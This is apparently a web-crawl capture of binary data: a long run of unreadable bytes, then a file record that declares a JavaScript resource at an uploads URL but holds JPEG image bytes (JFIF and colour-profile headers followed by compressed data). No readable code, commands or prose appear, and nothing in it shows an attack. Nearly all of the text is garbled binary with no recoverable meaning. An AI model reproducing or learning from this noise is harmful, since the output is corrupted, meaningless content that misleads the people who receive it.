�H�4ccG�GX�c�6�F�t�ѧ���z��3d/0\i��[\mp��(C0��>�Pý
��bFZѣ4c6��#W��8:T^�\I̽�0_	��kol΄1�_�U�OP���!$bQ�bF�#ѣ����6���*�ֶ��6�"�!�7O1v��J�֤cV1�c7�F4cF:�J2ьj�cM�,˒����|G��!�'_���	�
ԩ�
B1�F1�bF4u�c�c1֛G8:�ޥ\V�F��>?��j�e�8���f\Q�cƬJ1��t�cɱi�1������
����	W�4�-��{�f�|��R<G�0�!F1�h��1��5h�ƍՌp��^?�E\oa��ȷ=�<��2u��(C���@c*`*T�)�M!V4cǕěGX�Q�ћF4b`�� U�aK
�7#�V�'��%�FO��v���b��`p1�4J1�:F1��4c��9GF4ޗ1�m濍\y�%�Zb8�߉z��`j�A4
$�M^�c���0��j�*T�F�P�c�1��1ҭ�F:F1�գ�t��ᶱ�fU�%���|�|��;�g��x����<�1�1��"*��޼����i��u�c�h�4c�p4h���l�6n��2}���i��'\O�@�����S��i
�a[	�-�W|J�8a!F1�c��oю�pmZ1�u�Ƭt���gޚ�4x J4G&�ow1l~�0���.����(Cr_����d(T�4�h�J1��cF1��գ�h��1�6�ȱ=��Z<��J��яq*5^�a���v�U�\0>ޮ�
é۳�˻���u|SR0�(T҄5�F1�F1�c�4McF1�:Q���V�W5��\�ԏ	R��u�i����4*�^�>�9P�:�z3!S�b*k
�M(M��$cGX�1�ٌc�cc�cƍw�l��+��N�z��̍��2�����AӢ�
�e�n��yg�2�N�*p
(U�c�1�cT�Ǝ���c7�c�y�ތ�B��u���e��4?�2,��w| �;�CՖY5��"(P�ъ��N�p�T�(iF1���:F:�l�hѣ6�&�p���u�*r�G2��<&�M�[-��0��ߓ��kܫ%����͚@j��v�
!U'#�3`�Q]|�R�Mjp��4��1�4chč��V4u�c�w�c�,9eSq�g	� 
-gDb*鋾�G�<ϳN�x, _�:+�:jg�+]�B�
!]Z�����C�*b5�FZ�P��1�b1��x�1�hƬcq��J��҅Z(�Դ"l[��:<
�&����.��){^&���b쾍�#�#�O����.��[��<����B�R�F����a�ަ#XP�`*iB�cьc�:U�c��:U�ڌu�h�F��a�i��2�OUry'�A91����"���-?gIh|�>d(P�B�hsЈeY�ߌTׂp�&��c9ьc:U�1�1�1Ҍt��cM���/ge�HÖ7�i�!B�
2]�� �Yx+� �03�(Q�G�1�M��u�i�i�hѣ�����v3;�ꯒṈx{pHP�B��<���ӛ.���	��1(Q�B1��J1Ќi�c��իFoWJoF:�Ő�_�L([-������
&��%�ϑz��6`�xb� �F�
1�bD��x�:F:�:��ьu�c7���ю�h�`�����@��F}���(P� �K�Ӛ�⦘Ja(F1��:ƌu�f��:�4�1�c�#7�8X��h�
�f&�&E���� e+�q:%�(�l�>F������:���қ�(F:F1�1�;�1�u��F4�7��h�3�6���4�G�v��m��+f.������uRP �yc��츀�G��0�w�!CS�kCJԛћ1�t��McF1�h�1��Z1�3l$�ѣ�0�ձ�Ԗ���D������ۄ��v����]����M���4�C�P�U��f�ƍ�Tt�c�u�c�X�����_���{�7 26��̟χ� �蘌vF��Ɉv,�lO�P���Ko.\#�*i���(b���c�GZ1�#��1�c��p1��ёü����Z��I��C�f�^K�x�0�w�u��5~��r�3�S��*� S���g�vu&i}�$jx�ʧ �M��3x�;GJ:�1��x���1��:F�hգ�p4|��50/�0�(P�Q�c�F1��Hэ9F:B:Ɯ��9��:F5h녣G���xO�*a*a*`0h��3tt��c��4��F:Q���4t�cGX�����|����p
�J�ƌu�t��c�WX�Gh����oэc�:ƛp-�<�T��L%MZ�5�1�c(����7��h��1�1��c�j�B�r���4B������f��>����_C6c��	�NlG��o��>��D�禜������	$ɉ;��vO�v=4��f�y�r;���nU�� @��'�/�&��kᚗi?�8�,��Ð˹2���*P�a*M�B��(�1�cF1�1����cr��/�,���24�;�4c�k=�ϫ��Q~m�Q��/obj�s��[�~o=���� 9< ����M@|����� Q��R<����:�ϐ�=����Yԉ\���g�+�<�7K%
0ҥF�!N�*�H�:Ǝь~�Ռu��)�B0Nv'�fEna�X���fx2���w����,t@�e�9��i��0����X-;NӴ�;NӴ�;NӴ�;NӴ�;NӴ�;NӴ�;NӴ�;NӴ�;NӴ�;NӴ�;NӴ�;NӴ���K�˝���D]M�=�����|/.V�>��^DX��Dl�����R�*T�`#!�(P)##4g(�1��4#΁l���'1,3U�����z�%�#r��	�<��ZW�G�Ie������w���K�����.��~}i�����;z�MD�D;�7�j���HP�0�t����H�1��9F1�n.&��R�	��W]F:KdP ͚<�����⾭�v�7��i�3��&���3����{���J��M���*ȝ�GP"�\�$#��:��R!CJ.�ŉ�2�t�c�g8�[K֯(;F���\.�u������oSb =�薧�����H1o�� #�rW<��\�������I��taBu��ScB���7��Jrn���H�h��gw��ȁ���V��ͣ�K:����ez6=Yj[�]�{�A7s���S*=�Rg��!������SDcyu0m���YnL���ţ.p�k!uY|���e��9�N���`���,	���O��ܲǲ�폮�묇��qw�F
�{f��dCf:�.��n���������t��[gl6T�� �?ğ�O�'���I�$Dl�����N���~�"vB��A�O������n��T�'ioR�.�33��"�3�3��M��SG?2�@[����yw�Y���'N	vL�
��e&�(�a/��G�����c@{"��x��3i��[jB�bXvs���4����~q��"[�	j����� L�s��}M5�)���쎯��O��_��_�Io����X�a��9S-`d 3M�[)�o��'�_�^`�d�Dd賭���g��}gS��:��Y���Χ��u���p�� z���S�9��W�9(R���S]y�~s�M|���Oj�B�ʖ����; %���.+]�w%��]Ȉ�{"fTҥP3#K�óȯ̠+�+����ƥ�/�ʁ���F�ߌ�g�t3|�|>ȥ�U�fY,�Թ~E���a����v�}K�S��--[KKKL��!��\����g����������@��[�2�N��̇�٥�
��������@�J�%��wx��ȯ���r��sOb���rS���Y��^#ؚW�sJ��_揹���� ���w}G{�~�Z꾾K9k!��_)�tbp���	dݺ]�n�K���p���-Ɔy|�7if�Wr���Fx�VŽ���������L?��D�:�� B"W����"��z[���d{�V:�Վ�ub�v�C"��8n߬KIi�_C+��R�[���z��ʟ�ο�ʋ�n���_h�S���t�!�U7�������������������@[��3�3�ԗv�s�͌�g���A���   �X�O����%A�Y�w>������s~c9��g����Z|�?K�PWm^�2 ��{v�M~��'A:	�B����(��`���4]���h ��	xY1ut��l�U��~��l,d���Z�7*5�|�L�D���_­e�.����(��n~s��ӿ��U�ݗ_#�/N�/G�"���H���|Ul�l�c�]�4dޗ�疾F�Z��|n��� Zm k��o��~	?D� �󟛫G�QՇ[[��9ڧ�άuc�!ԯ��KGk[�)�W����c�rܯ�r�)����� ]@#���d|K�vVm�_9���_���W,b��+�����~S�~S�~�� ,���ݫ�c��^W���Dnc���ɡL �ش'e��ת�~k�c9j&������c�g�QtC*[8 !'�>��>��_���j����é,�@2��%�Ж�%���<��<��7�C*��^<�LI�v���BB�Tn��_�H�������Kz�-��@��9����r�#`�����?}'I��:�I�l�3[r򟯮���Y�l�����~�pϲ��o���?���ĈY)��>����]��e��O�K�������M�����L����g})�����-�Y�[��������������v�9��ڻwet���֚ܵav�ϖ�%� k@��_���*��G�x�̕ve:��Y�����V�Ͷ/��C}E4j�I���:+��=�u���v�B�,�}�e�iyK\���@W��u��Q 5Z�ce���g&��׏�%�d}��G�^�7���͟��G�6ٵ���� 933�%��W��[��]e�v���<����T4e���ΡE�y� o����K�YK�^��[��O:��,�Z��O������_cl^ͫ����r���f7�����dg��g�sfeV<���- +d� �	��AX]�/�O~�^{�SlB�7"J����<p{��f'��.�����~'*~�6~��cج�,bYS��ٛ�8r�_��yZ6 t2�{�O��䎓�y'����g�����@c��)�� 8gX^�Ȝr�m��������泅���:�*������]��s)hb���Oc]�|�~Z���
�A��7����$���/
`�w�K�͓���j~'&����������<и�k���,B�;�\>����9݈�\���+b#�A]l�*\���
������o�_w�~w*~�5=E s����ߵ̀���u�yd_�Z�{	�w����9�)`.����򜘕N�������j~�&���O����է���U���j�)������yr�������i4�K#̩�R�f�V�ğ�?F|�u*5r��g��A��r��sS�y��k����~�<��_�(��*�%s=f�B�3����5����6Ǒ�>"�M�'�X�R����~�5?#��!r?�^l�]Z]�n,s�n����e[������Qܗ�u+����I�|������[�zω����_PY&beUk.�s�~��~��` d�W��S������o5���뤹ƅ����&񸮫c֗��mWg@�v�����R���0�G^�ev��ޟ̦� �_��F� ��Cvne��hKm�o��>b��D�AKP��T*԰��E����lE�NV��$g��O��Ms�+6�L���s�q~�

g\��4��������P�A{���nP���O��WT膹��������X��,�6��9�V�t��b�-�O��0+&����t0 m�C=�'��(432r&o���~�4�KR�Je9�ìZs����8���КYb�avWL`��� ��.�Nf@�-K%�d9,����O��_���^I�|����`�D�A�Tb}��᠆w��ֿ�ξ��nP���O��S�޳��K�l��M|
�B���#x�������ʹ6��Gm��������zNB�x ��q���[>�j�aG�> �6�|���}��}��}šA�JD��z�&Xu�����jp�A�4�^�1Uu��P���\.���&8XȽ�﹪�����I�Y�I�������t���i�n���{_8 "�.�����������;�� �*~{�1XY&��ˀ�E�i�������V��O�}��}�����Kgdybl4N\��v��l�h
���R0����`��I���B�e��D ��s� ҂Qd5c�a����W�������;���ǣ�,�9/�/� �Xl-�Z[�{���:��5�Ơ��Lļ����z������)q����y�|�wA?�΂�	�+�,=�|�f�u���f=��[�_��ƞ��

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20251214/70f05205-1660-4d8b-8482-8089fd5d062c.js
body_size: 58314
content:
���� JFIF  H H  ���ICC_PROFILE   �    @  mntrRGB XYZ             acsp                             ��     �-Qt                                               	rXYZ   �   gXYZ     bXYZ     wtpt  ,   cprt  @   rTRC  L    gTRC  L    bTRC  L    desc  l   _XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       �O    �text    N/A para        ff  �  Y  �  
[desc       sRGB                                                                               �� C 
	

�� C��   " ��                ��             ��    ��  �����W/��Ա&-ϣ1��lIF��p      w�3��G�{}���r��^�f6w�ح�R�	�$��-v\d(*���9�i�U��#)���G4��M/�YD�@W3�6�2gm�ϟ��5�0��2������}��U:�b�;T�@   	�Q���4����G�����h�kv�3+��C�Sr�Bf�}fX ��� ��E���6Nճ�fR��H�l3����3�V㶼�D2:Y/f��)�Ff����F�їJ̴���&rp�*�x��7����<�E�/�AZ�pXmu�2̮]�e�^wo$����c�/wְ�W8#�f!)M󞟭y�>�iٌ��v�t*=��rG��vf��4�l�'�`��@d�.�z���̇�j�<�9k*�]�Π�x��a��VN�Ed�e���.;RG��j0�#3V�DL��Y<���
%���E��P�)qR�ҋO	-i����Ԭ�}Xl6���	L�H��"�b]}�7>{O�;/��L㸟3�u�G����5���|���ZSԦX1�n'X��-�SB������.B���w�zS��s�v��}"��,F�/L`��-�ϺJ\�1�P�R��5(n�K�%n��Wk�fI{fr��^�w�֘�tڣ���\�X$��Y��*��37��LҕF�gˢ���W�ޫ='�yc��~�,�	�4��<�辷ϲ]Z4��($�ñe����MhŖr��T-λ9�С��)�2�P[� ���Ӥ`�m���Χ�����M��o��r�)&��M:�s�r6GsU�MFr�����e�� _G tpn������C���ɪ@�d�)ė���_�86��5�n�K�~{sRN������ofG���^��<�׬ʱ[���[oXx�13H�e����:����ŘBV޶G0�����u��u���:c��M��a�1a1vE]4�xP�Ph���7�d& �`X��m��f��JPXH/$?$���p(��!�ݏm|��?h  [I�u}<;Fj��e������RQ��s>�N�	ԏ15a�.���T"I[�4(��"�=^}��ɛ���iHU��Yݝ�kT�N.�\j���ۖ�#�,y��Kg(9!��D��!�6)Q*��ז�*���F��AX�k,�6z�p�z��*��v#�y�X��� t�G��h����!_%��c*ȩ�T
�@7N�G��	����#P}b���7�(���3�h-B"�Z�#��b+j[WҨ.�5���P�kx��Bp�z�<n�"ebe7I��aT�bb�ەi30���۪6��ԠQ׫�w��e��N��?g�'���A����9�oJ���z�7�^=�"6���M4�K*�1�E�1�b�;H���OY��1���$��{���� F�����DT����e�_��[�����-�K�rGq�#!g`�7U�Z�^�Uu]3�uq�D�'�O�j�YxV�#g���Y��|�wڱ���^�"�G֬�jMl��:Y��{�*$�rk�i���b���Y|��Y��)=f�c��@��Bz��ɍLNF___�9��%L�YM��5�������Ոx{�$�z9ef��%�n��Q��q	�$�)����RD�?��ҹ�m�+��V��΍1�$���]�+��ڪ�wC�ɢ5ãSk�M�A��N��
u�[�fh����Vbk��%�ɬ˒�n��Lŭ��2���G��xȒ�zvf�#�5f�S���BUR���4n����H��Ȗ�P���,u�e�f���?Ey��h�t?K��`��J�w}����9:T�?f#��d":l��*i��f�<M�RK��3�TY#�1*�r_�kD��4��h��J�N�y�Gk�L�d�Gb6MT�l�4�2��C��ʃɮ,V�n�^3r��%�� ��ʪ����=C�;M���I�ul�G�yҴEF��U�&�a�2λ���.�}̣��I��S(�!�*�ż	C�iwQn`~Xt�g�J��a��zD����YU��V�lq	����q�^��]��IfH��`J"2~�h��UK�E#�Ol��b��=I��ag�j橒l<TMk;�!�J���jE}�ʰR�Wc��`mY�̿B�'�O]��A�,~ֽ�5zc�K��S	ܷs��P�E�|5�g�<;3=
֬f��	�W����~ŏUj���L�)��8wu�i�E�B=���QWF��Y-_��c���Mq%"��_H�H D�tKM�%�8Wh�6TZ���� ET��C��ik5:R��,F����V��ovmN2��Ns�صu�TʭE�$�ki0���	�g�dT�13�<D�VyH�;�꺻�Z9e9�y��:��nA,���͙z��T�� @*��z���WS{b��VS�z����!�l�V�Ĳ��Y���ɸ��r�:m���e*KF}oY��Vg�'2�K4a�֙��Fi�R�V3oi�,�Q @�G,2i��)��$��NЪH�Ǌ�k<�"Qh�̮AL�΁9ޒN��P2��l�BHBWp�N���0���P�<kl��O��43ԩ�]5��d�W���kY_��s���&�2��}3��X��rMTm
ƛ��u���θ��(����B�b�R��&��RY8�Hr@�E�.�,�#Φ���D��	H�#�4��34L��ä,�Ǿ��d���E�nT��d��3}C��9��K4��zL���7&r՜[ꚌE��ڠ�k�|����.�e�P-\'���b��k��1
�.��K�+�{�L@b�D�3�Bb��'d�d��bcλX�W0R,�nw��:/y���@�r<h!��$kjGr�u���QN+_3[�uKX�d��Qfkc�GBcD�2�j����s=�L8�Tϒ6�e�%e�j�]�+'�K�E�U�di��h�B�>�� �NP����D����(����(��eؗ;�:��	t�8����'����O旚,��K�*�6�V��)ޡ#ia����ԻS]6�݃�ً}Wr���5�a�k4-Y��HFg�nǮ�R�a�jK7Fdn��4#X,�����x���VG��A�Su>���$�R�$�0�D�c�0� �C��,��4�&EF�γʭ~�-�~3�qe�5�G~i&�K�M,��	qP]g���M��i�m�<����AlF��찙��o���Ů�v=��s,dN��.T�dk�,�#���jY��mO�M.9��S<d�YF��A��+V���*':��8[)}��&�ٔ	�FXiNIY�f�$Fl��p�]��ǔ�+,p�(k(B�C���=gM��l����#5�����R�܊��z�jw���#��\d
��W��cı�Z�T��D$��iN�i@�Ѻ4��5�-�E���	�P"R\�D��O�j�#֋���;WҜ�p�|���$�6::o�lYV�ʣ^�y�ۍ+Q�٠˙���N�[sFI/W��U�Y^gyy�QǗw&�p��,˪��M�=n���^:�f2�B�T�X!n�N ,�h2ΈԄ�n�	�i���`�q �{^����iK�,;��ٮ�Lҳ���(/�&[v��<Ǒ���ϕ�&���A@�j9T%1�eݫ8d�N��N
QG�6�V������Zo�Q��82�*b(A8`�8c@^����8+fh�H�5�٤#
�$�i���Vj��5�t�e9
��@5��<b�-�^3�]nZj�n%��$�[�FI�5=O�]˩V��T��A��;��:��Eyc�S�8�9#�0g)�<�UqL�c
� �          s�I�a�$��If�!gE�_�i��A���P2z��.�|&ټ�
��-��'"�l��\���h��qL6��sj/����x+�ێe����Wk�ӯ��Õg�E>�ȰG�b��'��={ȳ֣�b����\�g�@r���$�$|���c��~k�Zu�A�s��yP��|w��m��u0G�އ��п�� eܛ�n/�|����0ꧮG��{6K�|������q����+�[A�髬Y��  2{��_9Nַ��b�Z�8s�^<��[�_ѷ��㈿]��_��L�S�����G@����uT��<��aǽ-�Q���$��w�����C�ٞƪO]�S^�m�[�l��X�S�ٹ����ۻ5n@�n�� �|�蟡c�F��J�x�|��lNz�S���G���M��w��+  ��������3� ?�){Sʁ}���q���Twl! 7�m��0|���S+�<f�[	�o��Vp��/�G�|d�_LW>2����н;�?Nx� �c�4$��.�mS+�Y��3�~�Ծl���;�v�Knֻ�O�g^#W�e.U��J�h� ���;e����MȽ	�ۣҺ6u��� �� GiKIE��>��@<� �t��_*9.��l��Z�h�������.�h}�ez����/f���T'�=Q�O<�}s�e˿�EG�"w\+z�~���<v����/�uR�Ɉ�ML���i|����?Feo6zs�~�S�;nK�i]��� ?ׁM��/�2bއ��$�Gx�,�~����pm�J��΍�  yc�B�r���+k�o��8 AK�Eh<o+��o�a���Ja��r��Ņ� �]�߲<���4�8�;���/k�;�֭\v��*^��8e�S�����A��}��{�$�k��a�}G��{�|�U���9}I�G`c��������^��y�L��z�r�(_�]�x��ݷ���>��xB��|ѣ�|� �!#���h��f>�:(�vʟ�3�<����V��� ���z1!�Izʦ뼫$�g5����`��� (�?���؆��F�	�F�{����w�3o�k�lg�szǾ��<ݹW�nkS>#8�t�/���ܰ��;���o��WO���y�l��M+��bl$��sLQ5�eώ�':����9���   EKwՕ�G�Bh��g�ð�H�4 �4 �4 �4 �4 �4 �4 �4 �4 �4 �4 �4 �4 �4 �4 �4 �4 �4 �4 �4�<��IvR*\��g��� �� 6     !1 "25#0346$A%C&BP@��  ��dpY�(�@�~�Z���j�2M��:���Ϙ����rKUS������eCX��I6��g�����L��d#�k��)JAˈ��ʇ'�5���Y̆�=��z��Q5}K�
)�M8��
�X�}GL�,�8��$���Bڈ�� f�ֈb�g"���f�t�XQ�L�,~�~ao�< �Q�aCf��*z�7(!z<�hKtc!π�ϴ���5��#o�:E�OYG�(���Z�t�"P3���w���ǝF�#o��������,��l�i���q[i~���u�7�LK�� %F/'�t�`�ݛ�$,�#����Lm��Q���^6��η�wF�x��y�Ӈ�w����ry�E��D�V_�Z��*�k�>��u�2� �w�e�Z[J��{��� �Qp�y��=)y��~�[�.�Z���ʊ�c6�|.�6C!C������WԷ9ҫS���ѕ���Wفe�Z�����յ�����x�>ќ���F<Z,���y�[i'�n��%+��;0�(�m��m�P/��1|FJ.�z0�����g��-� ��E�BzP �K�e��/Gu��X�����N?�-�r��Z�]��4�Y����h��]�4��n�Av��%�d��g��e�4�wE7���ѵٝ���iE�Ğs���n�֐�K�z7�*Tmv�a&��_'�o1Ogi|��c�b�Ӕ�y��L�Ϳ��1r�-B<��1��c� ���'�T1z8�˿�.�֮@�ŉɊ�=z�/n9̬��J�~�r��Wņ�iԯ`F�7%,��=�% `l��N�(5���?j �-91�r�^OoMѴ���P����s��ۦ��Uk��W���9���V�l/VS#O��I4�¦�J3��<��M�8���jڃb$j����-���"�l�|>Zq�I�Xэ<�f�'�����q��9g[�]�z,�du\�r�B,��F�yW�QL�9�S`X6�����g#0�p�jZt�CQ\����N;U��d�ή۵�=j�
��5&ܤ�I�j���y|�ڌV�hP���-�r�*����ӄ	(��?",,`{6eıu�џ�<&Ǖ�4�n�~˚"�>7�1/����+��^��yOV2���G
�9Ȓfy=(BV�`���	B�`��p���eOT֯G�R�|uky�K�jt:X��>��ι0r]lȖ�(Y��P��{\T��8�c�͛��ԩ#,P�	����iU�@wj2�V� �7D~T��� ��9�]��\�o%串�ɢ���i��;�LҚu/@�ydB!�Ӗ�&B���Lk퐔�����= xZ��K6�"�/Q�x�w-��Rf��=l-�����Pr�T�)E��K\q仌�V6V,rR.�.2��l���lY*����旈Ŗ;Φ>0Ai��r���eb؟�y�rqyV'�ޖ�������[�g}��ۺ�n�����������@|Tg�b,�������.�+թ���ʇ)�j�!�΋Fl��ej5�5/أ<�L�2JM
�8���J�ȧ�H�R��^>N�Ӻ���+y@�F��J��H��r�V�)��I���w[Z.�ݷ��j� ݸ�����'�K1ޏ�7�=:���]$~x��L��v�٪�7Ը�d���.'��f�iat�hOP����r�X%YT�;���@���#R�M ޔ��'��l�٧)9,n'�e`:�ù�C �,\}9��ϔ�������e^mv�o��=�#�s��b���2���ۊ�:���.+d��$�C�'ٹ:�듮�NTzװJ��e�����/vՒ0A��"�f5Oz)������m��r����@h�{a�՝��ԲMr�e`��?�[Z�������3��s��ֶ!
��X�1�Iq�B�U�0�rӺ��q���>�ۧm�o����m�l?���%��a��D̒�FW+�H��Vї�X�"��>����4��8��Us��:x9F������Fu����gm���U�L�2�<l�܆.5GM��]�O70���<r�R���i�eK<P*ِ�$�A�,�H��|��?[)�:������>��|�ra<Z1��$�3�����96�Z��t� ����=Zu��Oj\f�޷�Y���̝?�%6ߣ?@X�yU�	B�ːr��/��(�o/81�nǯm
5�sՋK�GT)��~�7�J�)q�[�&��GRPvq���芩�^N���$�^���Zn�I~Խ:�Ӊo�����S4�&W��!��,R�|�B�u�\�}��(N.�g4��r��<%NS��im�	Q���q�fj�mae�T=9*��:�<ꪙR�6�ڳǿ�QQ�-�X�����{0ųE�8�N]��''���I<�M:�򌾎��ڴ���8�gt;DbQϖ��ϋ�t�W��5I� �&�� �r��z�������=���*�Ѻ�nk���L��'g����|H$:��+%�=g�a�+_!�*/�a����?����P�G�Ͳ��H���nϐi�u��F3}����_Iz&d�tO�|]4eVס1���p�Ȗ�3����-C�f_UW���ޝbo�S�s�D�FPqf6B���ι�'N&\8���ŞV��I�!��U
T&h9���o���A�d9yBK�:�ɓ?��?܃�C��QR�ׁ���e׳m-#X���A�3L`�S�o+ x���C�ƅ����qҢ{����fW4��/f\�C4� �q�"(��M����B���H9 �d����(�T�tv�RT���=�o���qؓ����K��Wq�6^]>e���ff@m�^E����F���[7Lg���Jq<VD"�F� &�=�� * Og nR�dލ�8s�����ՌeKM��(�`b��B�bh܀�p"cm��%�ጞ2�J�����6p��Hxٺ�֘�g����PY��C��mln���d3Ŷw�#An�.K�湮ktϲbl���O��;��	d@���iVe�Z��՝a,�����l;�����sV�yѱf]��f>>mRC=�(V�$9Jk��!����u�M�q���b�b��Qf�l�6�Yh����;���c)�gQ���[Û�EYB�� ��i<�����\��v�~�J�V��d� ��3�����}�#5�c�+�y^�� ��Q*�a9'v�������a�x��n��w[��i&�ߦ���,6Z�(՞>JQ��+�VDҎ(�Y�(!ɋ:�ȟ����̔vxÒ�4w��3'��?�I�`KY|�X��ג��R>x�l��I��V� z�D���;5���i��[sKh�ӕ�
۸�54.����乭�뒔�'M$�\�4�N�%k
� �D��Sx�7������U��YyO���'�$ϳ���8��3��v�h��$�7[�Bo��jA�hI����)U���<9;�6~����1�ڋX��(�J'wQ��n���ߣKe�\��6�fO滛&"g����-��>;L�$"��L�yO��Fo(zl��B��^�����)tt���ЇO`g�a���	�����毝�v��1p/	Eix4���ذzsO��(Q,TD�L�\������˺����k��"b�*c�;'�:�D�$\�[4��Uk
�x�k��7H�Y>�;4t6m��r؟�� ������n��tt�Pi�PZ#�2��<��;bߜ~q��Z���	[�O1�+yBR٥���@�O�M�M;���n��Ne�"湦��G]��1J�T�[�8ɲZ�罣m[�Z��i�Y�����Z�C|=�GKZ��#q�)�3��{+$�!]<���a=�e���i�ŪJ���8M]����^<޾��h� �:������'3o"���qs]�2���\ٓ��=��Gt:Ś�YDc(�4�:g[��馘�&Q*i�'Vq��B� xƟr*^.�Y�!��e��L�hj|��j��`e���u�X�"4����X�����V&��U�^u�}�±\��YeX��;�Ù�M)���LF\Ԉ̤vR�8#�ka�O0kY,v:qr x;>ʽi�U��E�-� �V>RE�Z��.�&�t�vQ2��J�L���S�]��M��z�q����5��9��1��y�7/���[&�Z6o:�Aw�
>X���9+Нj��X�WɃ�x�"$CM�JE�$R����9<L�b�,�	��qxd� �ŇC�V18|V!�%���v":�t0���.Kt�I�b�4A�i&M񳨓e(�17^N��4J5"����G�[��d�qu���U�e��I����Fm	@7����-��ZA;��Giؽ!±�W�����ْXq��2����kR�6���{��f�9�����Zؓ�eݭZ�+�RB��[4[u�sLE�M5�rD��Fi�3��鈢U��o�����f1�M)K~k�@V��� ��B�_w�(�y��ׯ=-n6èd�f.,�D�
Ē�\�����`a<N���XhMr�E}�:�ȽT<��27+�{Sa���z���O�u�4�4�LD�Vj��I�	F[���D�%LE�%���K'�.��nN�D�o$�n"LS��'g�z��c8Fl�+�Rwg��%M��o��K��co�a	K%ktk� ��rX�e���x2�+��K<{.W�&D
�V�ߣ��u�s]��Dh$��	�g�8�e��4�����Y�җ1�n�)��!BgQ�M��`ꆋ���+��(�B�l?�^υ��4�m��㿍�3����*H�h��ɩ�4W�¸��A�Y��~���%�r�L|d�4�?�3�M�
�Dζ�f��{��*��C�ۺ�:�V�"٬a��e��7e�p�F�8�We3W0�g`��'�b��I�{P�f��
�FP�U�3�du�ذy@�2�[���u���n�1�FK��}����n�9<$��Im
��y"=�=�uh�lv;N�W�ń��W��Iڍ�/㧔�7(E�F|-j8�c���@%zu��nf�q�w%���i.Ku��[�� IӷGR�Td�� Gn��e(�u�ei�b��G_d��68�+��g��VxF�j����y;d�@	e\cA��I	7��IW���1�<�{4f�K��n�[��� ��v['d�QC"��?ǲ��g���3�A�l�t����u�E�	��{������ P�HK�x��Q&�/*��Jy?�r��r�ˏq�Q��]�П�l5&u�M�� Gd읓�<T���6Q�i-� TsQ��w��F���>:X�5R�"{��ds���5��f��Nr��
�S8�s�F�ߝ��bc؊�Z�8�[ɉ����.'i&��\�� �읓�x��t�x(Ot�[��>��Q���\�K
z:5���ct&�ڬ�����c�Tף�X�6���5x[�l8��[��dg�e�"�O\%����8�q$i�����M%�M�n����v\S�Jg��SMr[���~��ߣ���*��	��ݻ���<}�x��통��Km���W)���ixٙ��p��W�8U�M�m��x'<T��Z�
�.�7N���.1��V�O6w�h-�˸올����.K��.I��[��e�x)u�AD���.Ku��r\�$�N��d�#_ <��P�����g6ܫ�\Yɺ=n��53T��3�e7�u�q֍w�c��7%\�/8�dV��*���o��䫛����&\�lθ2�aM>8JX���I�#<Q�#���V��)<S1SMs\�%�r[��<S��v���˹���[���I-�3|��Z�j(g,�G����0Ob�'��/l�e�[�O�,/g�[�i����U���B�aسN� @��E�g���߳)2yFN3J
'g^R[|/�Jö�[��Zr=�̜GC�:�*�Z�׳��R�%�+�|\]>&l��V�q�*�1�%�n�^���✶l�I������O�h�F �i�>R���sW�75��L�#�SR�;e���nQ�_i�vz���k�y;kK�܃�������Vl�3�כ-�y�5��f, �	��9?�C�>����	�5�2�r���~1^�u<}I�ٴ�jW��P�K'O�O�+/ u��׀2zFe�L���Oa���~3� ��E���0�W�5C�h{f,<��@U�-Lƚ5$�<i�7�%��V�~.�F5#C�QF�P�����D��~}ǋ/��3'��z�������5;ǒ$�e�]��]��M�"ۄ QhǮ�u�M��u��o����j-2�޻��|�`Z�sR�6�Z�%���^�^�^�U�ҍ�Z��s��{(.�F����>�(�E�c����i�=�h�g���[.+�x�+��.�⸮+d�J%;;���w[��滋�����i��~��EK��t�9��Ĵ_�@Q9/�6�Lao����D��q%
:����Ax'Ö���C���d+��Sz�\_��F�e�B�_R4�>PM��[.+n�-��e�ۣ!�s\�%�<��ru�M��5��Κ[�t�sO�(�=� <��_O�J��yC���;�m;P�hC1/ke+a�b�p�床iy<���%z|��M�(I4�/��l�QM%�r\��t�fS�83\�SMZӧ�i�"�m�:tΛ�B����?מi�nH����׳�"|�#�zx��nxZ!~;�c�Ya��:��~��@e|�bf��L�h�4�:�n���[�JFfR���%ƺ��Tg|N�N�&����r��>��wY�Tk ������t4�G=X,9�J��6���Q�Z�fr�'�ƔVI��2���D��N�Qɽw��1�g[��?M�q��%�k�5�k��	.2[:���9�3)��<�.r\wL4�M\����u��;�:wM5�VO�2�ɝ�+�v;��LܢNO�,Ji�Q��x�54��9�J��U��b�3�gud7&��#�J]2��+��a(h��i�UTq�⚰YvF˄�,��)/]x
���׳������f��"��c��.i�I�<�S>�է#ŚQ�V%����:(Y�!V�GR�Q��yq�zt��B«�f<2�,f��#� ��2q'��D^qF2�[�p��G���y35�ؚ6ŷ����l}t���3���^� PU��k��j�c��!��]�
? �@�z�����������i_��f��I�f{ه^�a׽�u�fP�S����çG�����^����){Ê^�◼8��)T�Z�t�qOVjxFS�Y��2���'Ǭ.����~� ��u�e���r�mx~� �_�����2��R��\GҦ^��ɕ^�eW��U�&Ua3�n�ܛ![�]�iV�"1������ �~�����֥������rs�����������X�����]�C#���%ȗ��-���e�,}�Eh/���#�Z��Y����ܜ��'*�i<�:�4��\�L��_�~e[�[�Zs=��C_���?��/��)�B+�{�u��N�5�f��Ƭޔ�b��Li��A�5a�u����� ����<>!i��'���}���g�S)��u��V�j���g_|*�_gZ�#�q�4��v6��8��)k��M Lv8��m�g>��K����L}�_��?���G�c���,-�䰋�{�u��E�q4��kb(�.SP����������H>�喔�k؟���n6>-_X$�| �]�������֦������~�5��d��E2g5�܃����J� X_�ߩk{g��^#r�0�k���~��F��k�i�g�?c���-�؞�������f��>fye�駿��/����ed����:��:�Yc��S���I��}E�������Q�hbbc�V��B�� ���*ҿ����Z�g./rr�)�����+*��Y*���4���mhS��g�蟱�Uۙ�Ð����՟��B���N�'���V��k���A}�d?��9��#�̗@����̒���nE}�j;���I9})]�D�� �A��u�U��/��ԈF��̭RC�nb�)i<���K5�����?����?�o�iC�4��/ë?���u�PW��+Ĳ������i�&��Z��!��0X���{�LW�߻ص��t��֊��ֿa�`Ϛ>N�j�k��� ���*Ҟzg��փ�PMj#�l$ 䞼K_��|��4ڗ�� �s��Oؾo9B<"���G-��՟���{y+w��B�2H��� �V����'�2�i�t��;m\��k!���yA��|�J֋L�����쀖����c[-N�@�s�*�>�@'�VԳ7𘅒�Zʕh����7klv���t~�# �� !t��@��5��	���%?�D������1�fq�&뒣�/p)/p)"h�`Q4���*@�+F������Z�_��L�/�M